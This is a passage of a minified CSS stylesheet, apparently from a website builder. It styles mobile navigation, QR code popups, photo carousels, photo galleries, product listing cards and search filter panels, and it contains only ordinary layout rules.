.mobi_website_title.jz_website_title_wrap{transform:translate3d(60%,0,0)}.jz_screen_mobi .jz_web_banner{transform:translateZ(0);transform-origin:0 0;transition:all .35s}.jz_screen_mobi .nav_drawer_style .jz_web_banner,.jz_screen_mobi .nav_drawer_style .jz_web_content{transform:translate3d(60%,0,0)}.jz_screen_mobi .jz_web_footer{transform-origin:0 0;transition:all .35s;z-index:0}.jz_screen_mobi .nav_drawer_style .jz_web_footer{transform:translate3d(60%,0,0)}.independent_mobi_logo,.mobi_website_title .jz_website_title.type_1,.mobi_website_title .jz_website_title.type_2,.mobi_website_title .jz_website_title.type_3{align-items:center;display:flex;flex-wrap:nowrap;height:100%;justify-content:center;overflow:hidden}.mobi_website_title .jz_website_title.type_2 .website_title_content,.mobi_website_title .jz_website_title.type_3 .website_title_content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jz_website_title.type_2 .logo_wrap{margin-right:10px}.jz_website_title.type_3 .logo_wrap{margin-left:10px}.jz_nav_mobi_layout .mobi_nav_blocker{background:rgba(3,2,1,0);display:none;height:100%;left:0;overflow:hidden;position:fixed;top:0;transform:translateZ(0);transition:transform .4s ease;width:100%;z-index:999999}.jz_nav_mobi_layout.jz_nav_layout1.jz_nav_wrap_active .mobi_nav_blocker{display:block;transform:translate3d(60%,0,0)}.jz_hover_qrcode{position:fixed;z-index:9033}.jz_hover_qrcode__enter_to,.jz_hover_qrcode__leave_to{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;transition:all .5s}.jz_hover_qrcode__enter{opacity:0;-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}.jz_hover_qrcode__enter_to,.jz_hover_qrcode__leave{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.jz_hover_qrcode__leave_to{opacity:0;-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}.jz_hover_qrcode_content{background-color:#fff;border-radius:2px;box-shadow:0 0 20px rgba(0,0,0,.15);box-sizing:border-box;overflow:hidden;padding:15.5px 20px;width:200px}.jz_hover_qrcode_img{height:160px;width:160px}.jz_hover_qrcode_text{color:#333;font-size:calc(var(--fontRatio, 1)*14px);line-height:17px;margin-top:12px;text-align:center}.jz_hover_qrcode_arrow{border-left:7px solid transparent;border-right:7px solid transparent;left:50%;margin-left:-7px;position:absolute}.jz_hover_qrcode_arrow__top{border-bottom:8px solid #fff;top:-8px}.jz_hover_qrcode_arrow__bottom{border-top:8px solid #fff;bottom:-8px}.jz_click_qrcode_container{overflow:hidden}.formBox.jz_click_qrcode_container{z-index:9033}.jz_click_qrcode_container .formTLSite{display:none}.jz_click_qrcode{position:relative;z-index:9033}.jz_click_qrcode_content{background-color:#fff;border-radius:2px;overflow:hidden;padding:25px 25px 0}.jz_click_qrcode_img{height:200px;width:200px}.jz_click_qrcode_text{color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:17px;margin-top:18px;text-align:center}.richALink{display:inline-block;height:100%;overflow:hidden;width:100%}.jz_screen_mobi .jz_hover_qrcode{background-color:rgba(0,0,0,.7);display:block;height:100%;position:absolute;top:0;width:100%;z-index:9998}.jz_screen_mobi .jz_hover_qrcode_content{background:#fff;border-radius:5px;height:11.9rem;width:10.9rem}.jz_screen_mobi .jz_hover_qrcode_content,.jz_screen_mobi .jz_hover_qrcode_img{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9999}.jz_screen_mobi .jz_hover_qrcode_img{height:8rem;margin-top:-.5rem;width:8rem}.jz_screen_mobi .jz_hover_qrcode_text{font-size:.65rem;height:8rem;left:50%;margin-top:7.925rem;position:absolute;text-align:center;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:8rem;z-index:9999}.jz_scroll_wrap{margin-left:-17px;margin-top:-17px;overflow:hidden}.jz_scroll_wrap .jz_scroll{-webkit-overflow-scrolling:touch;bottom:-17px;overflow-x:scroll;overflow-y:scroll;position:relative;right:-17px}@media screen and (-webkit-min-device-pixel-ratio:0){.jz_scroll_wrap{margin-left:0;margin-top:0;position:static}.jz_scroll_wrap .jz_scroll{bottom:auto;position:static;right:auto}.jz_scroll_wrap .jz_scroll::-webkit-scrollbar{display:none}.jz_scroll_wrap .jz_scroll_only_x{overflow-y:hidden}.jz_scroll_wrap .jz_scroll_only_y{overflow-x:hidden}}.jz_scroll_wrap,_:-ms-lang(x),_::-webkit-meter-bar{margin-left:-17px;margin-top:-17px;overflow:hidden}.jz_scroll_wrap .jz_scroll,_:-ms-lang(x),_::-webkit-meter-bar{bottom:-17px;overflow-x:scroll;overflow-y:scroll;position:relative;right:-17px}@-moz-document url-prefix(){.jz_scroll_wrap{margin-left:-17px;margin-top:-17px;overflow:hidden}.jz_scroll_wrap .jz_scroll{bottom:-17px;overflow-x:scroll;overflow-y:scroll;position:relative;right:-17px}}.module_carousel_photos_content{font-size:0;overflow:hidden;position:relative;text-align:center}.module_carousel_photos_content .photo_item{position:relative}.module_carousel_photos_content .photo_desc{background:rgba(0,0,0,.7);bottom:0;color:#fff;font-size:calc(var(--fontRatio, 1)*15px);height:44px;line-height:44px;position:absolute;transition:all .3s;width:100%}.module_carousel_photos_content .photo_desc span{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:94%}.jz_html_manage.jz_screen_pc .module_carousel_photos_content .jz_scroll_wrap .jz_scroll{overflow:hidden}.jz_web_row--carousel>.arrow,.module_carousel_photos_content .arrow{background:rgba(0,0,0,.3);border-radius:4px;cursor:pointer;display:block;height:60px;outline:0;position:absolute;top:50%;transform:translateY(-50%);transition:background .15s;width:60px;z-index:99}.jz_web_row--carousel>.arrow:hover,.module_carousel_photos_content .arrow:hover{background:rgba(0,0,0,.5)}.jz_web_row--carousel>.arrow.prev,.module_carousel_photos_content .arrow.prev{left:20px}.jz_web_row--carousel>.arrow.next,.module_carousel_photos_content .arrow.next{right:20px}.jz_web_row--carousel>.arrow:before,.module_carousel_photos_content .arrow:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -18px;content:"";display:block;height:24px;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%);width:14px}.jz_web_row--carousel>.arrow.next:before,.module_carousel_photos_content .arrow.next:before{background-position-x:-70px}.jz_web_row--carousel>.dot_list,.module_carousel_photos_content .dot_list{bottom:7px;position:absolute;text-align:center;width:100%;z-index:98}.jz_web_row--carousel>.dot_list,.jz_web_row--carousel>.short_line_list{left:0}.jz_web_row--carousel>.dot_list li,.module_carousel_photos_content .dot_list li{background:hsla(0,0%,60%,.8);border-radius:50%;cursor:pointer;display:inline-block;height:9px;margin:7px;transition:background .3s;width:9px}.module_carousel_photos_content .dot_list li.active{background:#fff}.module_carousel_photos_content .photo_display_wrap{display:inline-block;overflow:hidden;text-align:center;width:100%}.module_carousel_photos_content .photo_display_area{display:inline-block;overflow:hidden;padding-bottom:33.333%;position:relative;width:100%}.module_carousel_photos_content .photo_display_area .photo_display_list{height:100%;position:absolute;white-space:nowrap;width:100%;will-change:transform}.module_carousel_photos_content .photo_display_area li{display:none;height:100%;left:0;position:absolute;width:100%}.module_carousel_photos_content .photo_display_area li.activedPic{display:block;z-index:1}.module_carousel_photos_content .photo_display_list .c__imgeffects_wrap{height:100%;width:100%}.module_carousel_photos_content .photo_display_area .photo_item{height:100%;object-fit:cover;object-position:center;width:100%}.carousel_small_pic .photo_list_area{display:block;white-space:nowrap;width:100%}.carousel_small_pic .photo_list_area li{-webkit-tap-highlight-color:rgba(255,255,255,0);box-sizing:border-box;display:inline-block;margin:18px 9px;max-width:120px;min-width:100px;position:relative;width:10%}.carousel_small_pic .photo_list_area li:first-child{margin-left:0}.carousel_small_pic .photo_list_area li:last-child{margin-right:0}.carousel_small_pic .photo_list_area .photo_item{height:100%;padding-bottom:75%;position:relative}.carousel_small_pic .photo_list_area .photo_select_item{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}.carousel_small_pic .photo_list_area .photo_mask{background:hsla(0,0%,100%,.3);box-sizing:border-box;cursor:pointer;height:100%;position:absolute;transition:all .3s;width:100%;z-index:2}.carousel_small_pic .photo_list_area li.active .photo_mask{background:none;border:1px solid gray}.carousel_small_pic .photo_list_area li:hover .photo_mask{background:none}.carousel_dot_pic .photo_desc{padding-bottom:var(--dot-wrap-height)}.carousel_three_pic .arrow{background:none}.carousel_three_pic .arrow:hover{background:rgba(0,0,0,.4)}.carousel_three_pic .arrow.prev{left:50%;transform:translateX(-50%) translateY(-50%)}.carousel_three_pic .arrow.next{right:50%;transform:translateX(50%) translateY(-50%)}.carousel_three_pic .photo_mask{background:rgba(0,0,0,.3);box-sizing:border-box;cursor:pointer;height:100%;overflow:hidden;position:absolute;width:7.5%}.carousel_three_pic .photo_mask.prev{left:0}.carousel_three_pic .photo_mask.next{right:0}.carousel_three_pic.module_carousel_photos_content .photo_display_area li{height:100%;left:0;position:absolute;visibility:hidden;width:100%}.carousel_three_pic.module_carousel_photos_content .photo_display_list li{display:inline-block;position:static;visibility:visible}.carousel_three_pic.module_carousel_photos_content .photo_display_area li{box-sizing:border-box;overflow:hidden;padding:0 .5%;width:84%}.jz_screen_mobi .carousel_three_pic{padding-top:5px}.jz_screen_mobi .carousel_three_pic .photo_display_area .photo_item{border-radius:6px}.jz_screen_mobi .carousel_three_pic .photo_display_area .photo_mask{opacity:0}.jz_screen_mobi .carousel_three_pic .photo_display_area li{padding:0 2%}.jz_screen_mobi .module_carousel_photos_content .dot_list li{margin:4px}.jz_screen_mobi .module_carousel_photos_content .arrow{height:36px;width:36px}.jz_screen_mobi .module_carousel_photos_content .arrow.prev{left:10px}.jz_screen_mobi .module_carousel_photos_content .arrow.next{right:10px}.jz_screen_mobi .module_carousel_photos_content .arrow:before{background-position:-23px -358px;height:18px;width:12px}.jz_screen_mobi .module_carousel_photos_content .arrow.next:before{background-position-x:-50px}.module_list_photos_content{font-size:0;overflow:hidden;position:relative}.module_list_photos_content .link-cursor-auto{cursor:auto}.jz_html_manage.jz_screen_pc .module_list_photos_content .jz_scroll_wrap .jz_scroll{overflow:hidden}.module_list_photos_content .list_photo_wrapper{position:relative}.list_photos_basic_style .photo_display_area,.list_photos_swipe_style .photo_display_area{display:inline-block;position:relative;white-space:nowrap;width:100%}.list_photos_swipe_style .photo_display_area{overflow:initial!important;will-change:transform}.list_photos_swipe_style .photo_display_area li{box-sizing:border-box;display:inline-block;padding:10px;position:relative;vertical-align:top;width:22.2%}.list_photos_basic_style .photo_display_area li{box-sizing:border-box;display:inline-block;padding:10px;position:relative;vertical-align:top;width:25%}.list_photos_basic_style .photo_display_area a,.list_photos_swipe_style .photo_display_area a{display:block;overflow:hidden}.list_photos_basic_style .photo_item_img_box,.list_photos_swipe_style .photo_item_img_box{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.list_photos_basic_style .photo_item,.list_photos_swipe_style .photo_item{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transform:translateZ(0);transition:all .36s ease;width:100%}.list_photos_basic_style .photo_item_imgwrap,.list_photos_swipe_style .photo_item_imgwrap{padding-bottom:90.9090909091%;width:100%}.jz_screen_pc .photo_item_inner_wrap.jz_photo_layer_effect .photo_item:hover{transform:scale(1)}.list_photos_list_style .photo_display_area{display:flex;flex-wrap:wrap}.list_photos_slider_style{padding:0 60px}.list_photos_slider_style .photo_display_area{white-space:nowrap}.list_photos_slider_style .photo_display_area .photo_desc_style2{white-space:normal}.list_photos_slider_style .photo_display_area li{display:inline-block;width:25%}.list_photos_slider_style .arrow{background:rgba(0,0,0,.2);border-radius:50%;cursor:pointer;display:block;height:40px;outline:0;position:absolute;top:50%;transform:translateY(-50%);transition:background .15s;width:40px;z-index:99}.list_photos_slider_style .arrow:hover{background:rgba(0,0,0,.4)}.list_photos_slider_style .arrow.prev{left:10px}.list_photos_slider_style .arrow.next{right:10px}.list_photos_slider_style .arrow:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -268px;content:"";display:block;height:18px;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%);width:10px}.list_photos_slider_style .arrow.prev:before{left:46%}.list_photos_slider_style .arrow.next:before{background-position-x:-53px;left:54%}.list_photos_row_resp_style .photo_display_area{display:flex;flex-wrap:wrap}.list_photos_row_resp_style .photo_display_area li{box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;position:relative;vertical-align:bottom}.list_photos_row_resp_style .photo_display_area li>div:not(.photo_desc_style2){height:100%;position:relative}.list_photos_row_resp_style .photo_display_area a{display:block;width:100%}.list_photos_row_resp_style .photo_display_area .photo_item_wrap{box-sizing:border-box;height:100%;padding:10px;position:absolute;top:0;width:100%}.list_photos_row_resp_style .photo_display_area .photo_item{height:100%;object-fit:cover;object-position:center;position:relative;width:100%}.list_photos_row_resp_style .photo_display_area .photo_item_imgwrap{height:100%;width:100%}.list_photos_row_resp_style .photo_display_area .placeholder{flex-basis:240px;flex-grow:100;height:0;margin:0}.list_photos_row_resp_style .photo_display_area .photo_item{transition:all .36s ease}.jz_screen_mobi .module_list_photos_content .photo_display_area{box-sizing:border-box;padding:1.8229166667%}.jz_screen_mobi .module_list_photos_content .photo_display_area li{padding:1.8918918919%}.jz_screen_mobi .list_photos_row_resp_style .photo_display_area .photo_item_wrap{padding:0}.jz_screen_mobi .list_photos_basic_style .photo_display_area li{width:50%}.jz_screen_mobi .list_photos_slider_style .photo_display_area li{width:45%}.jz_screen_mobi .list_photos_slider_style .arrow{display:none}.jz_screen_mobi .list_photos_slider_style{margin-right:0;padding:0}.module_photo_group_content{font-size:0;overflow:hidden;position:relative}.module_photo_group_content .photo_display_area{display:flex;flex-wrap:wrap;position:relative;width:100%}.module_photo_group_content .photo_display_area li{box-sizing:border-box;display:inline-block;padding:10px;vertical-align:top;width:25%}.module_photo_group_content .photo_display_area .photo_group_item{background:#fff;border-radius:3px;box-shadow:0 0 22px rgba(0,0,0,.1);box-sizing:border-box;cursor:pointer;height:100%;padding:5%}.module_photo_group_content .photo_display_area .photo_group_item:hover .name{color:inherit}.module_photo_group_content .photoWrapper{overflow:hidden;position:relative;width:100%}.module_photo_group_content .photoWrapper .c__imgeffects_wrap{padding-bottom:90.9090909091%;width:100%}.module_photo_group_content .photo{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .36s ease;width:100%}.jz_screen_pc .module_photo_group_content .photo.jz_animate_go,.jz_screen_pc .module_photo_group_content .photo:hover{transform:scale(1.05);transform-origin:center}.module_photo_group_content .num{background-color:rgba(0,0,0,.5);bottom:6px;color:#fff;font-size:calc(var(--fontRatio, 1)*12px);height:24px;line-height:24px;padding:0 5px;position:absolute;right:6px}.module_photo_group_content .num i{background:#fff;background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -306px;display:inline-block;height:12px;margin-left:4px;margin-top:6px;vertical-align:top;width:14px}.module_photo_group_content .name{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#333;display:-webkit-box;font-size:calc(var(--fontRatio, 1)*16px);line-height:1.5;margin-top:15px;max-height:50px;overflow:hidden;text-overflow:ellipsis;white-space:pre-wrap}.jz_screen_mobi .module_photo_group_content .name{font-size:calc(var(--fontRatio, 1)*14px);margin-top:8px}.photo_group_new_module_after_20210707.module_photo_group_content .name{line-height:1.5;max-height:none}.photo_group_slider_style{padding:0 60px}.photo_group_slider_style .photo_display_area{display:block;white-space:nowrap}.photo_group_slider_style .photo_display_area li{display:inline-block}.photo_group_slider_style .photo_display_area .photo_group_item{box-shadow:none;padding:0}.photo_group_slider_style .arrow{background:rgba(0,0,0,.2);border-radius:50%;cursor:pointer;display:block;height:40px;outline:0;position:absolute;top:50%;transform:translateY(-50%);transition:background .15s;width:40px;z-index:99}.photo_group_slider_style .arrow:hover{background:rgba(0,0,0,.4)}.photo_group_slider_style .arrow.prev{left:10px}.photo_group_slider_style .arrow.next{right:10px}.photo_group_slider_style .arrow:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -268px;content:"";display:block;height:18px;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%);width:10px}.photo_group_slider_style .arrow.prev:before{left:46%}.photo_group_slider_style .arrow.next:before{background-position-x:-53px;left:54%}.photo_group_marquee_style .photo_display_area{display:block;white-space:nowrap}.photo_group_marquee_style .photo_display_area li{display:inline-block}.jz_screen_mobi .module_photo_group_content .photo_display_area li{width:50%}.jz_screen_mobi .module_photo_group_content .num i{display:none}.jz_screen_mobi .photo_group_slider_style .photo_display_area li{width:45%}.jz_screen_mobi .photo_group_slider_style .arrow{display:none}.jz_screen_mobi .photo_group_slider_style{margin-right:0;padding:0}.jz_popup_window_bg{background:#000;bottom:0;left:0;opacity:.6;position:fixed;right:0;top:0;z-index:9032}.exhibition_show_products{margin-top:20px;width:100%}.exhibition_show_product,.result_show_product{background-color:#fff;box-sizing:border-box;display:inline-block;margin:10px;overflow:hidden;text-align:center;transition:all .5s ease-out;vertical-align:top;width:calc(25% - 20px)}@supports(-ms-ime-align:auto){.exhibition_show_product,.result_show_product{width:calc(25% - 21px)}}.exhibition_show_product_nopic,.result_show_product_nopic{border:1px solid #f0f0f0;border-radius:2px;text-align:left;transition:none}.jz_screen_mobi .exhibition_show_product.exhibition_show_product_nopic,.jz_screen_mobi .result_show_product.result_show_product_nopic,.jz_screen_mobi .search_result_product .exhibition_show_product.exhibition_show_product_nopic{border:none;border-bottom:1px solid #f1f1f1;text-align:left;width:100%}.exhibition_show_product .exhibition_product_name{color:inherit}.exhibition_show_product_nopic .exhibition_product_props .exhibition_product_prop:first-child,.result_show_product_nopic .result_product_props .result_product_prop:first-child{margin-top:12px}.jz_screen_mobi .exhibition_show_product_nopic .exhibition_product_props .exhibition_product_prop:first-child{margin-top:10px}.exhibition_show_product_nopic .exhibition_product_prop{color:#999}.exhibition_show_product_nopic .exhibition_product_prop,.result_show_product_nopic .result_product_prop{line-height:normal;margin-bottom:12px}.jz_screen_mobi .exhibition_show_product_nopic,.jz_screen_mobi .result_show_product_nopic{margin:0;padding:15px}.jz_screen_mobi .exhibition_show_product_nopic .exhibition_product_prop,.jz_screen_mobi .result_show_product_nopic .result_product_prop{margin-bottom:10px}.jz_screen_pc .exhibition_show_product_nopic:hover .exhibition_product_prop,.jz_screen_pc .result_show_product_nopic:hover .prop_title,.jz_screen_pc .result_show_product_nopic:hover .prop_value{color:#333}.jz_screen_pc .border_bottom_transition{border-color:transparent;position:relative;transition:.5s;-ms-transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s}.border_bottom_transition:after,.jz_screen_pc .border_bottom_transition:before{box-sizing:border-box;content:"";height:100%;left:0;pointer-events:none;position:absolute;top:0;transform:scaleX(0);-webkit-transform:scaleX(0);transition:transform .36s ease;width:100%}.jz_screen_pc .border_bottom_transition:hover:after,.jz_screen_pc .border_bottom_transition:hover:before{transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.jz_screen_pc .border_bottom_transition:before{border-bottom:3px;border-bottom-style:solid;border-color:inherit;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%}.result_show_product{position:relative}.result_show_product_link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.jz_product_list_2 .exhibition_show_product{overflow:visible}.exhibition_show_product_wrap,.result_show_product_wrap{box-sizing:border-box;color:#333;display:flex;flex-direction:column;height:100%;overflow:hidden;padding:5%;position:relative;z-index:1}.result_show_product_wrap:active,.result_show_product_wrap:link,.result_show_product_wrap:visited{color:inherit}.jz_product_result_1 .result_show_product_wrap{padding:0}.exhibition_show_product_wrap a,.result_show_product_wrap a{color:#666}.exhibition_product_pic_wrap,.result_product_pic_wrap{flex-shrink:0;overflow:hidden;padding-bottom:100%;position:relative}.exhibition_product_pic_wrap{width:100%}.exhibition_product_pic_item{cursor:pointer;height:100%;left:0;object-fit:cover;object-position:center;position:absolute;right:0;transition:all .36s ease;width:100%}.exhibition_center_middle{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.exhibition_product_pic{height:auto;max-height:100%;max-width:100%;width:auto}.exhibition_prop{color:inherit;display:flex;flex:1;flex-direction:column;justify-content:space-between}.exhibition_prop .exhibition_product_name_wrap,.exhibition_prop .exhibition_product_name_wrap .exhibition_product_name{color:inherit}.exhibition_product_name{font-size:calc(var(--fontRatio, 1)*16px)}.pirce_coln{font-size:calc(var(--fontRatio, 1)*14px)}.pirce_value{flex:1;font-size:calc(var(--fontRatio, 1)*18px);min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.exhibition_product_name_wrap{margin-top:20px}.exhibition_product_prop_wrap{margin-top:6px}.exhibition_product_name_wrap,.exhibition_product_prop{white-space:normal}.exhibition_product_prop{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.exhibition_product_prop:not(:last-child){margin-bottom:8px}.exhibition_pirce_split{margin:0 4px}.marketPrice.exhibition_product_pirce{color:#999;font-size:calc(var(--fontRatio, 1)*12px);text-decoration:line-through}.marketPrice.exhibition_product_pirce span{font-size:inherit}.jz_product_list_0 .exhibition_prop,.jz_product_list_1 .exhibition_prop{box-sizing:border-box;overflow:hidden}.jz_product_list_0 .exhibition_product_pic_item,.jz_product_list_1 .exhibition_product_pic_item{height:100%;width:100%}.jz_product_list_1{padding:0 60px}.jz_product_list_1 .exhibition_show_products{white-space:nowrap}.jz_product_list_1 .exhibition_show_product{display:inline-block}.jz_product_list_1 .arrow{background:rgba(0,0,0,.2);border-radius:50%;cursor:pointer;display:block;height:40px;outline:0;position:absolute;top:50%;transform:translateY(-50%);transition:background .15s;width:40px;z-index:99}.jz_product_list_1 .arrow:hover{background:rgba(0,0,0,.4)}.jz_product_list_1 .pd_no_scroll.arrow:hover{background:rgba(0,0,0,.2);cursor:auto}.jz_product_list_1 .arrow.prev{left:10px}.jz_product_list_1 .arrow.next{right:10px}.jz_product_list_1 .arrow:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -21px -268px;content:"";display:block;height:18px;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%);width:10px}.jz_product_list_1 .arrow.prev:before{left:46%}.jz_product_list_1 .arrow.next:before{background-position-x:-53px;left:54%}.jz_product_list_2 .exhibition_show_product{box-sizing:border-box;margin:20px 0;padding:20px;position:relative;text-align:left;width:calc(100% - 20px)}.jz_product_list_2 .product_list_style_2_separator_line{border-bottom:1px dashed #f0f0f0;bottom:-20px;content:"";display:block;height:0;left:0;position:absolute;width:100%}.jz_screen_mobi .jz_product_list_2 .product_list_style_2_separator_line{bottom:-10px}.jz_product_list_2 .exhibition_prop,.jz_product_result_1 .result_prop{width:calc(75% - 20px)}.jz_product_result_1 .result_prop{text-align:left}.jz_product_list_2 .exhibition_product_pic_wrap{height:0;padding-bottom:25%;width:25%}.jz_screen_mobi .jz_product_list_2 .exhibition_product_pic_wrap{padding-bottom:33.8%;width:33.8%}.jz_product_list_2 .exhibition_show_product_wrap{padding:0}.product_list_content .empty_tips{font-size:0;padding:90px 0;text-align:center}.product_list_content .empty_img{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 0;display:inline-block;height:123px;width:157px}.product_list_content .tips_text{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);line-height:16px;margin-top:28px}.exhibition_show_products{align-items:stretch;display:flex;flex-wrap:wrap}.jz_screen_pc .exhibition_show_product:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.jz_screen_pc .jz_product_list_2 .exhibition_show_products{box-sizing:border-box}.jz_screen_pc .jz_product_list_2 .exhibition_show_product,.jz_screen_pc .jz_product_result_1 .result_show_product{margin:20px 10px}.jz_screen_pc .jz_product_list_2 .exhibition_show_product:hover{border:none}.jz_module_style_9 .module_content{background:#fff}.jz_screen_pc .jz_module_style_9 .module_content{padding:20px}.jz_screen_mobi .exhibition_product_name{font-size:calc(var(--fontRatio, 1)*16px)}.jz_screen_mobi .exhibition_product_prop{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .pirce_value{font-size:calc(var(--fontRatio, 1)*18px);word-break:break-word}.jz_screen_mobi .exhibition_product_pirce_wrap{padding:0;row-gap:4px}.jz_screen_mobi .exhibition_show_products{margin-top:28px;padding:0 1.8%;width:auto}.jz_screen_mobi .exhibition_show_products.exhibition_show_products_nopic{margin-top:0}.jz_screen_mobi .exhibition_show_product{width:50%}.jz_screen_mobi .jz_product_list_2 .exhibition_show_product{margin:10px;padding:0;width:calc(100% - 20px)}.jz_screen_mobi .jz_product_list_2 .exhibition_prop{box-sizing:border-box;flex:1;margin:0;min-width:0}.jz_screen_mobi .jz_product_list_0 .exhibition_show_product,.jz_screen_mobi .jz_product_result .result_show_product,.jz_screen_mobi .search_result_product .exhibition_show_product{margin:0 1.8% 20px;width:46.4%}.jz_screen_mobi .jz_product_result .result_show_product{padding:0}.jz_screen_mobi .result_show_product.result_show_product_nopic{border:none;border-bottom:1px solid #f1f1f1;text-align:left;width:100%}.jz_screen_mobi .exhibition_show_product_wrap{padding:0}.jz_screen_mobi .jz_product_list_1 .exhibition_show_product{width:40%}.jz_screen_mobi .jz_product_list_1 .arrow{display:none}.jz_screen_mobi .jz_product_list_1{margin-right:0;padding:0}.jz_screen_mobi .exhibition_show_product_wrap,.jz_screen_mobi .result_show_product_wrap{padding:0}.jz_screen_mobi .exhibition_prop,.jz_screen_mobi .result_prop{margin:6px}.jz_screen_mobi .exhibition_product_name_wrap{margin-top:4px}.jz_screen_mobi .jz_product_list_mobi_full .exhibition_show_product{margin-left:1.8%;margin-right:1.8%;width:96.4%}.jz_product_result .select_wrap{border:1px solid #ebebeb;box-sizing:border-box;color:#333;height:32px;padding-left:9px}.evaluate_upload_pic_wrap{flex-wrap:wrap;gap:10px}.filter_plibList_header{display:none}.result_cur_condition_left .result_title{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px)}.result_title:after{content:"";display:inline-block;width:5px}.result_cur_value{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);line-height:30px}.result_cur_condition_right input{border:1px solid #ebebeb;border-radius:2px;box-sizing:border-box;height:40px;line-height:100%;outline:none;position:relative;text-indent:10px;width:250px}.result_rearch_icon{bottom:0;cursor:pointer;height:fit-content;position:absolute;right:15px;top:50%;transform:translateY(-50%)}.result_filter_condition{border:1px solid #ebebeb;margin-bottom:20px}.filter_condition_item{border-top:1px dashed #ccc;font-size:0;margin:0 10px}.filter_condition_item:first-child{border-top:none}.filter_item_left{color:#666;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:55px;line-height:55px;margin:0 12px}.filter_title{width:90px}.filter_title,.filter_title_inner{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter_title_inner{max-width:80px;vertical-align:top}.filter_title:after{content:"："}.filter_title_colon{margin-left:-5px}.filter_item_right,.filter_title_colon{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);vertical-align:top}.filter_item_right{width:calc(100% - 114px)}.filter_item_wrap{display:inline-block}.filter_item_value{color:#333;line-height:55px;margin-right:36px}.filter_pirce_area{align-items:center;display:flex;gap:10px;height:55px;line-height:55px}.result_order_condition{background-color:#f7f7f7;border:1px solid #ebebeb;height:50px;line-height:50px}.order_condition_wrap{cursor:pointer;display:inline-block;min-width:90px;text-align:center;width:auto}.result_order_condition .result_order_condition_select{background-color:#fff}.order_condition_wrap i,.order_condition_wrap span{color:#333;display:inline-block}.order_name_icon{padding-left:2px;vertical-align:middle;width:10px}.order_name_icon .icon_top{border-bottom-style:solid;border-bottom-width:4px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid transparent;float:left}.order_name_icon .icon_bottom{border-bottom:4px solid transparent;border-left:4px solid transparent;border-right:4px solid transparent;border-top-style:solid;border-top-width:4px;float:left}.icon_top{border-bottom-color:#cbcbcb}.icon_bottom{border-top-color:#cbcbcb;margin-top:3px}.order_pirce_wrap input{border:1px solid #dfdeda;box-sizing:border-box;color:#666;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);height:34px;line-height:28px;outline:none;padding-left:5px;width:76px}.prop_title:after{content:"："}.jz_screen_mobi .order_fliter_mobi,.jz_screen_mobi .order_fliter_mobi_icon{display:inline-block}.jz_screen_mobi .order_condition_wrap{font-size:calc(var(--fontRatio, 1)*16px);min-width:19.5%}.jz_screen_mobi .order_fliter_mobi_icon{font-size:calc(var(--fontRatio, 1)*14px);padding-left:10px;vertical-align:middle}.jz_screen_mobi .result_filter_condition_wrap{background:rgba(0,0,0,.5);display:none;height:100%;left:0;overflow-x:hidden;overflow-y:auto;padding-left:20%;position:fixed;top:0;width:80%;z-index:9100}.jz_screen_mobi .result_filter_condition{animation:filter_panel_animation .5s linear;background-color:#fff;height:100%;margin-bottom:0;position:relative}.jz_screen_mobi .filter_condition_list{height:calc(100% - 50px);overflow-y:auto}.jz_screen_mobi .filter_condition_list::-webkit-scrollbar{width:0}.jz_screen_mobi .filter_condition_item{margin-bottom:20px;margin-left:10px}.jz_screen_mobi .filter_item_left{color:#666;display:block;font-size:calc(var(--fontRatio, 1)*16px);height:50px;line-height:50px;margin:0;width:90%}.jz_screen_mobi .filter_title{width:90%}.jz_screen_mobi .filter_title_inner{max-width:89%}.jz_screen_mobi .filter_item_right{align-items:stretch;display:block;display:flex;flex-wrap:wrap;width:auto}.jz_screen_mobi .filter_item_right 